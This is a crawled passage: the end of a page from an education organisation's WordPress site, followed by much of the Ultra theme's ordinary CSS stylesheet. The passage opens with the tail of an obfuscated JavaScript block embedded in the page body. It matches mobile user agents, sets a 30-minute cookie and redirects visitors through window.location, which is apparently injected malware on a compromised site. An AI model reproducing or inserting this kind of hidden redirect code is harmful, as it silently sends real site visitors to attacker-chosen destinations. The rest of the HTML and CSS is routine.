wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->	

</article><!-- #post-## -->
				
			
			</main><!-- #main -->
		</div><!-- #primary -->

		

		</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-main">

			<div class="container">
								<div class="clear"></div>
			</div><!-- .container -->
		
		</div><!-- .main-footer -->

		
<div class="bottom-bar">
	<div class="container">
				<div class="site-info">
			&copy; 2011-2025 <a href="http://elearn21.cliu.org/">eLearn21</a> | Carbon Lehigh Intermediate Unit 21 | 4210 Independence Drive | Schnecksville, PA 18078						 
		</div><!-- .site-info -->	</div><!-- .container -->

</div><!-- .bottom-bar -->		
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" id="scroll-to-top" title="Back To Top"><span class="up-arrow"></span></a><script type='text/javascript' src='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/js/bootstrap.js?ver=5.1.19'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=5.1.19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ultra_resp_menu_params = {"collapse":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-content/themes/ultra/js/responsive-menu.min.js?ver=1.0.2'></script>
<script type='text/javascript' src='http://elearn21.cliu.org/wp-includes/js/wp-embed.min.js?ver=5.1.19'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://elearn21.cliu.org/wp-content/themes/ultra/style.css?ver=1.0.2
body_size: 113867
content:
/*
Theme Name: Ultra
Author: Puro
Author URI: http://purothemes.com/
Theme URI: http://purothemes.com/themes/ultra/
Description: Easy to use and quick to setup, Ultra is a powerful multipurpose theme. Use it to launch your business site, blog or portfolio. Create detailed layouts without writing a line of code using SiteOrigin's drag and drop Page Builder plugin. Start your pages off with a bold full-width Meta Slider and keep users engaged with a sticky menu. Fast, responsive, SEO optimized and backed by professional level support, Ultra is ready for your next project. For assistance, check out our <a href="http://purothemes.com/documentation/">theme documentation</a> (http://purothemes.com/documentation/) or ask a question on our <a href="http://purothemes.com/support/">support forum</a> (http://purothemes.com/support/).
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: ultra
Tags: blue, custom-menu, featured-images, full-width-template, gray, light, one-column, responsive-layout, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns, white
*/
/*--------------------------------------------------------------
>>> IMPORTANT NOTICE:
----------------------------------------------------------------
Please don't edit this file; any changes made here will be lost
during the theme update process. If you need to make CSS 
modifications, please, use a Custom CSS plugin or make use of a 
child theme.
--------------------------------------------------------------*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Normalize
2.0 - Typography
3.0 - Elements
	3.1 - Lists
	3.2 - Tables
4.0 - Forms
	4.1 - Buttons
	4.2 - Fields
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
		5.2.1 - Top Bar Left Menu
		5.2.2 - Top Bar Left Menu
		5.2.3 - Main Menu
		5.2.4 - Responsive Menu
		5.2.5 - Comment, Post and Page Navigation
		5.2.6 - Bottom Bar Menu
		5.2.7 - Social Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Meta Slider
	9.1 - Theme Main Meta Slider
	9.2 - Meta Slider General
	9.3 - Flexslider Resets
	9.4 - General Flexslider Styles
	9.5 - Flexslider Captions
	9.6 - Ultra(Flex) Slider Theme Styles
10.0 - Page Builder
	10.1 - SiteOrigin Page Builder Lite
	10.2 - SiteOrigin Features Widget
	10.3 - SiteOrigin Post Carousel Widget
11.0 - Scroll to Top
12.0 - Widgets
	12.1 - General Styles
	12.2 - Calendar	
	12.3 - RSS
	12.4 - Recent Comments	
	12.5 - Recent Posts
	12.6 - Search
	12.7 - Menu
13.0 - Content
	13.1 - Layout
		13.1.1 - Page Wrapper
		13.1.2 - Boxed Layout Page Wrapper
		13.1.3 - Full Width Inner Container
		13.1.4 - Content Wrapper
		13.1.5 - Regular Containers
		13.1.6 - Full Width Page Templates
		13.1.7 - Templates With Full Width Page Titles
		13.1.8 - Templates Without Full Width Page Titles
	13.2 - Top bar
	13.3 - Header
	13.4 - Footer
	13.5 - Bottom Bar
	13.6 - Posts and Pages
		13.6.1 - General Styles
		13.6.2 - Post and Page Featured Image
		13.6.3 - General Post and Page Header
		13.6.4 - Single Post Header
		13.6.5 - Archive Header
		13.6.6 - Post Entry Meta
		13.6.7 - Content Area Link Formatting
		13.6.8 - Search and Post Password Form Specific
		13.6.9 - Post Formats
		13.6.10 - Post Entry Footer
		13.6.11 - Search Results
		13.6.12 - Left Thumbnail Post Loop
		13.6.13 - Left Medium Post Loop
	13.7 - Asides
	13.8 - Comments
14.0 - Media
	14.1 - Captions
	14.2 - Galleries
15.0 - Jetpack
	15.1 - Contact Form
	15.2 - Contact Info
	15.3 - Display Posts
	15.4 - Gravatar Profile
	15.5 - Infinite Scroll
	15.6 - RSS Links
	15.7 - Subscriptions
16.0 - MyBookTable
	16.1 - Single Book
	16.2 - Featured Book Widget
17.0 - Contact Form 7
18.0 - Gravity Forms
19.0 - WooCommerce
20.0 - JW Player
21.0 - Ultimate Addons for SiteOrigin
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 - Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
2.0 - Typography
--------------------------------------------------------------*/
html {
  font-size: 87.5%;
  line-height: 1.78571em;
}

body,
button,
input,
select,
textarea {
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  color: #5a5d60;
  font-family: "Lato", sans-serif;
  font-size: 14px;
  font-size: 1em;
  font-weight: 400;
  line-height: 1.7857;
}

::selection {
  background: #0896fe;
  color: #fff;
}

/*--------------------------------------------------------------
2.1 - Headings
--------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  hyphens: auto;
  word-break: normal;
  clear: both;
  color: #313539;
  font-weight: 700;
  margin: 0.89286em 0;
}
@media (max-width: 480px) {
  .resp h1, .resp
  h2, .resp
  h3, .resp
  h4, .resp
  h5, .resp
  h6 {
    line-height: normal;
  }
}

h1 {
  font-size: 1.78571em;
  line-height: 2em;
}

h2 {
  font-size: 1.57143em;
  line-height: 2.27273em;
}

h3 {
  font-size: 1.42857em;
  line-height: 1.25em;
}

h4 {
  font-size: 1.28571em;
  line-height: 1.38889em;
}

h5 {
  font-size: 1.14286em;
  line-height: 1.5625em;
}

h6 {
  font-size: 1em;
  line-height: 1.78571em;
}

/*--------------------------------------------------------------
2.2 - Copy
--------------------------------------------------------------*/
p {
  word-break: normal;
  margin: 0 0 1.78571em 0;
}
p:last-child {
  margin-bottom: 0;
}
p:only-child {
  margin-bottom: 1.78571em;
}

b,
strong {
  font-weight: 700;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  font-size: 1.07143em;
  line-height: 1.66667em;
  background: #f6f6f7;
  border-left: 3px solid #0896fe;
  margin: 1.78571em 0;
  padding: 1.78571em 1.78571em;
}
blockquote p, blockquote:last-child, blockquote:only-child {
  margin-bottom: 0 !important;
}

address {
  margin: 0 0 1.78571em;
}

pre {
  font-size: 1em;
  line-height: 1.78571em;
  white-space: pre;
  white-space: pre-wrap;
  white-space: pre-line;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -hp-pre-wrap;
  word-wrap: break-word;
  background: #f6f6f7;
  font-family: "Courier 10 Pitch", Courier, monospace;
  margin: 0 0 1.33929em;
  max-width: 100%;
  overflow: auto;
  padding: 0.89286em 1.78571em;
}

code,
kbd,
tt,
var {
  -moz-hyphens: none;
  -ms-hyphens: none;
  -webkit-hyphens: none;
  hyphens: none;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
3.0 - Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #313539;
}

body.boxed {
  background: #eaeaea;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

hr {
  background-color: #eaeaeb;
  border: 0;
  height: 1px;
  margin: 0 auto 1.78571em;
}

/*--------------------------------------------------------------
3.1 - Lists
--------------------------------------------------------------*/
ul,
ol {
  margin: 0 0 1.78571em 1.78571em;
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-top: 0;
  margin-bottom: 0;
}

dl {
  margin: 0 0 1.78571em;
}
dl dt {
  font-weight: 600;
}
dl dd {
  margin: 0 0 0 1.78571em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

/*--------------------------------------------------------------
3.2 - Tables
--------------------------------------------------------------*/
table {
  border: 1px solid #eaeaeb;
  margin: 0 0 1.78571em;
  width: 100%;
}
table th,
table td {
  border: 1px solid #eaeaeb;
  padding: 0.75em;
}
@media (max-width: 480px) {
  .resp table th, .resp
  table td {
    padding: 2%;
  }
}
table th {
  font-weight: 600;
}

.entry-content table a {
  border-bottom: none;
}
.entry-content table a:hover {
  border-bottom: none;
  color: #5a5d60;
}

/*--------------------------------------------------------------
4.0 - Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 - Buttons
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #0896fe;
  border: none;
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  -webkit-appearance: button;
  /* Corrects inability to style clickable 'input' types in iOS */
  font-weight: 400;
  line-height: normal;
  outline-style: none;
  padding: 0.7142em 1.2143em;
  text-transform: uppercase;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: rgba(8, 150, 254, 0.8);
}

/*--------------------------------------------------------------
4.2 - Fields
--------------------------------------------------------------*/
label {
  display: block;
  font-weight: 600;
  margin-bottom: 0.25em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="password"],
input[type="search"],
select[multiple],
textarea {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #f6f6f7;
  border: 1px solid #eaeaeb;
  color: #acaeaf;
  line-height: normal;
  padding: 0.6429em 0.7143em;
  -webkit-appearance: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  background: #fff;
  color: #5a5d60;
  outline-style: none;
}

textarea {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  padding: 0.7143em;
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
}

input[type="file"] {
  font-size: 1em;
  line-height: 1.78571em;
  line-height: 0;
}

/*--------------------------------------------------------------
5.0 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 - Links
--------------------------------------------------------------*/
a {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #0896fe;
  text-decoration: none;
}
a:visited {
  color: #0896fe;
}
a:hover, a:focus, a:active {
  color: #0896fe;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
}
a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
5.2 - Menus
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.2.1 - Top Bar Left Menu
--------------------------------------------------------------*/
.top-bar-menu {
  display: inline-block;
  line-height: normal;
  vertical-align: middle;
}
.top-bar-menu .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-bar-menu .menu li {
  color: #acaeaf;
  display: inline-block;
  line-height: 38px;
  margin-right: 0.89286em;
  position: relative;
  vertical-align: middle;
}
.top-bar-menu .menu li a {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: block;
  height: 38px;
  line-height: 38px;
  text-decoration: none;
}
.top-bar-menu .menu li a:before {
  color: #acaeaf;
}
.top-bar-menu .menu li a:hover:before {
  color: #fff;
}
.top-bar-menu .menu li:hover > a {
  color: #fff;
}
.top-bar-menu .menu li:last-of-type {
  margin-right: 0;
}

/*--------------------------------------------------------------
5.2.2 - Top Bar Right Menu
--------------------------------------------------------------*/
.top-bar-navigation {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
  position: relative;
  text-align: right;
  width: 50%;
}
@media (max-width: 768px) {
  .resp .top-bar-navigation {
    float: none;
    text-align: center;
    width: 100%;
  }
}
.top-bar-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.top-bar-navigation ul li {
  color: #acaeaf;
  display: inline-block;
  margin-right: 1.33929em;
  position: relative;
  vertical-align: middle;
}
.top-bar-navigation ul li a {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: block;
  text-decoration: none;
}
.top-bar-navigation ul li a:before {
  color: #acaeaf;
}
.top-bar-navigation ul li a:hover:before {
  color: #fff;
}
.top-bar-navigation ul li:hover > a {
  color: #fff;
}
.top-bar-navigation ul li:last-of-type {
  margin-right: 0;
}
.top-bar-navigation ul ul {
  -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
  box-shadow: rgba(0, 0, 0, 0.1) 0 0.5714rem 1.0714rem;
  background: #fff;
  border-top: 3px solid #0896fe;
  display: none;
  left: 0;
  padding: 0;
  position: absolute;
  text-align: left;
  top: 35px;
  z-index: 400;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation ul ul {
    display: none !important;
  }
}
.top-bar-navigation ul ul li {
  min-width: 10em;
  padding: 0;
  width: 100%;
}
.top-bar-navigation ul ul li a {
  color: #5a5d60;
  padding: 0.4em 0.8em;
}
.top-bar-navigation ul ul li:hover > a {
  background: #0896fe;
  color: #fff;
}
.top-bar-navigation ul ul ul {
  left: 100%;
  top: -3px;
}
.top-bar-navigation ul .menu-item-has-children a:after,
.top-bar-navigation ul .page_item_has_children a:after {
  content: "\f107";
  font-family: "FontAwesome";
  line-height: normal;
  position: relative;
  padding: 0 0 0 0.5785em;
  top: 0.2435em;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation ul .menu-item-has-children a:after, .resp
  .top-bar-navigation ul .page_item_has_children a:after {
    display: none;
  }
}
.top-bar-navigation ul .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul .children .menu-item-has-children > a:after,
.top-bar-navigation ul .children .page_item_has_children > a:after {
  content: "\f105";
  font-family: "FontAwesome";
  position: absolute;
  right: 1em;
  top: 0.9167em;
}
.top-bar-navigation ul .sub-menu a:after,
.top-bar-navigation ul .children a:after {
  content: none;
}
.top-bar-navigation div > ul > li > a {
  display: block;
  height: 38px;
  line-height: 38px;
}
.top-bar-navigation div > ul > li > a:hover {
  border-bottom: 3px solid #0896fe;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation div > ul > li > a:hover {
    border-bottom: none;
  }
}
.top-bar-navigation div > ul > li.menu-item-has-children > a:hover, .top-bar-navigation div > ul > li.page_item_has_children > a:hover {
  border-bottom: none;
}
@media (max-width: 1024px) {
  .resp .top-bar-navigation div > ul > li.menu-item-has-children > a:hover, .resp .top-bar-navigation div > ul > li.page_item_has_children > a:hover {
    border-bottom: none;
  }
}

/* If a class of left is added to a menu item, break drop down menu items to the left */
.top-bar-navigation ul li.left ul {
  left: initial;
  right: 0;
  text-align: right;
}
.top-bar-navigation ul li.left ul ul {
  right: 100%;
}
.top-bar-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.top-bar-navigation ul li.left .children .menu-item-has-children > a:after,
.top-bar-navigation ul li.left .children .page_item_has_children > a:after {
  content: "\f104";
  font-family: "FontAwesome";
  position: absolute;
  left: 1em;
  padding: 0 0.5785em 0 0;
  right: initial;
  top: 0.9167em;
}
.top-bar-navigation ul li.left .sub-menu a:after,
.top-bar-navigation ul li.left .children a:after {
  content: none;
}

/*--------------------------------------------------------------
5.2.3 - Main Menu
--------------------------------------------------------------*/
.main-navigation {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
  max-width: 65%;
}
.main-navigation > div {
  float: left;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation ul li {
  display: inline-block;
  margin-right: 1.78571em;
  position: relative;
  vertical-align: middle;
}
.main-navigation ul li a {
  font-size: 1em;
  line-height: 1.78571em;
  white-space: nowrap;
  color: #313539;
  display: block;
  text-decoration: none;
}
.main-navigation ul li:hover > a {
  color: #0896fe;
}
.main-navigation ul li:last-of-type {
  margin-right: 0;
}
.main-navigation ul ul {
  -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  background: #fff;
  border-top: 3px solid #0896fe;
  display: none;
  left: 0;
  padding: 0;
  position: absolute;
  text-align: left;
  top: 109px;
  z-index: 2;
}
.main-navigation ul ul li {
  min-width: 12em;
  padding: 0;
  width: 100%;
}
.main-navigation ul ul li a {
  color: #5a5d60;
  padding: 0.4em 0.8em;
}
.main-navigation ul ul li:hover > a {
  background: #0896fe;
  color: #fff;
}
.main-navigation ul ul ul {
  left: 100%;
  top: -3px;
}
.main-navigation ul .menu-item-has-children a:after,
.main-navigation ul .page_item_has_children a:after {
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 0.8571em;
  position: relative;
  padding: 0 0 0 0.4952em;
  top: 0.2435em;
}
.main-navigation ul .sub-menu .menu-item-has-children > a:after,
.main-navigation ul .sub-menu .page_item_has_children > a:after,
.main-navigation ul .children .menu-item-has-children > a:after,
.main-navigation ul .children .page_item_has_children > a:after {
  content: "\f105";
  font-family: "FontAwesome";
  position: absolute;
  right: 1em;
  top: 0.5em;
}
.main-navigation ul .sub-menu a:after,
.main-navigation ul .children a:after {
  content: none;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
  color: #0896fe;
}
.main-navigation div > ul > li > ul {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.main-navigation div > ul > li > a {
  display: block;
  height: 112px;
  line-height: 112px;
}
.main-navigation div > ul > li > a:hover {
  border-bottom: 3px solid #0896fe;
}
.main-navigation div > ul > li.menu-item-has-children > a:hover, .main-navigation div > ul > li.page_item_has_children > a:hover {
  border-bottom: none;
}

/* If a class of left is added to a menu item, break drop down menu items to the left */
.main-navigation ul li.left ul {
  left: initial;
  right: 0;
  text-align: right;
}
.main-navigation ul li.left ul ul {
  right: 100%;
}
.main-navigation ul li.left .sub-menu .menu-item-has-children > a:after,
.main-navigation ul li.left .sub-menu .page_item_has_children > a:after,
.main-navigation ul li.left .children .menu-item-has-children > a:after,
.main-navigation ul li.left .children .page_item_has_children > a:after {
  content: "\f104";
  font-family: "FontAwesome";
  position: absolute;
  left: 1em;
  padding: 0 0.4952em 0 0;
  right: initial;
  top: 0.5em;
}
.main-navigation ul li.left .sub-menu a:after,
.main-navigation ul li.left .children a:after {
  content: none;
}

/* If responsive menu is de-activated, center align the menu below $medium and maintain the menu width at $large */
@media (max-width: 1024px) {
  .resp header:not(.responsive-menu) .main-navigation {
    max-width: 60%;
  }
}
@media (max-width: 768px) {
  .resp header:not(.responsive-menu) .main-navigation {
    float: none;
    max-width: 100%;
  }
  .resp header:not(.responsive-menu) .main-navigation ul {
    text-align: center;
  }
  .resp header:not(.responsive-menu) .main-navigation > div {
    float: none;
  }
  .resp header:not(.responsive-menu) .main-navigation .menu-search {
    display: none;
  }
}

/* Scale the menu height if header scale is enabled */
@media (min-width: 1024px) {
  .scale.fixed .main-navigation ul ul {
    top: 72px;
  }
  .scale.fixed .main-navigation ul ul ul {
    top: -3px;
  }
  .scale.fixed .main-navigation div > ul > li > a {
    height: 75px;
    line-height: 75px;
  }
}
.main-navigation .menu-search {
  height: 112px;
  position: relative;
}
.main-navigation .menu-search .search-icon {
  float: left;
  padding-left: 2.78571em;
  cursor: pointer;
  position: relative;
}
.main-navigation .menu-search .search-icon:before {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  color: #313539;
  content: '\f002';
  font-family: "FontAwesome";
  height: 112px;
  line-height: 112px;
  position: absolute;
  right: 0;
  top: 50%;
}
.main-navigation .menu-search .search-icon:hover:before {
  color: #0896fe;
  cursor: pointer;
}
.main-navigation .menu-search .searchform {
  background: #fff;
  display: none;
  margin-top: -3px;
  position: absolute;
  right: 0;
  top: 100%;
  width: 17.8571rem;
}
.main-navigation .menu-search .searchform input[name=s] {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  box-shadow: rgba(0, 0, 0, 0.1) 0 8px 15px;
  background-color: transparent;
  border: none;
  border-top: 3px solid #0896fe;
  color: #313539;
  width: 100%;
}

/* Scale the search icon height if header scale is enabled */
@media (min-width: 1024px) {
  .scale.fixed .main-navigation .menu-search {
    height: 75px;
  }
  .scale.fixed .main-navigation .menu-search .search-icon:before {
    height: 75px;
    line-height: 75px;
  }
}
/* Handle social icons if they are inserted into the main menu */
.main-navigation .menu a:before {
  color: #313539;
}
.main-navigation .menu a:hover:before {
  color: #0896fe;
}

/*--------------------------------------------------------------
5.2.4 - Responsive Menu
--------------------------------------------------------------*/
.responsive-menu .menu-toggle {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background: none;
  color: #313539;
  -webkit-appearance: none;
  display: none;
  margin-top: 46px;
  padding: 0;
  position: absolute;
  right: 1.78571em;
  top: 0;
}
.responsive-menu .menu-toggle:after {
  content: "\f0c9";
  font-family: "FontAwesome";
  font-size: 1.4286rem;
  line-height: normal;
}
.responsive-menu .menu-toggle:hover {
  background: none;
}
.responsive-menu .main-navigation.toggled .menu-toggle:after {
  content: "\f00d";
}
.responsive-menu .main-navigation.toggled {
  height: auto;
  margin-bottom: 1.78571em;
  max-width: 100%;
  width: 100%;
  /* If a class of "left" has been added, reverse the alignment back to normal for the responsive menu */
}
.responsive-menu .main-navigation.toggled > div {
  float: none;
}
.responsive-menu .main-navigation.toggled ul {
  display: block;
  margin: 0;
}
.responsive-menu .main-navigation.toggled ul li {
  display: block;
  margin: 0;
  width: 100%;
}
.responsive-menu .main-navigation.toggled ul li a {
  white-space: pre;
  white-space: pre-wrap;
  white-space: pre-line;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -hp-pre-wrap;
  word-wrap: break-word;
  -moz-transition: none;
  -o-transition: none;
  -webkit-transition: none;
  transition: none;
  background: #eaeaea;
  color: #5a5d60;
  height: auto !important;
  line-height: normal !important;
  margin: 0 0 2px;
  padding: 14px 18px 15px;
  text-align: left;
}
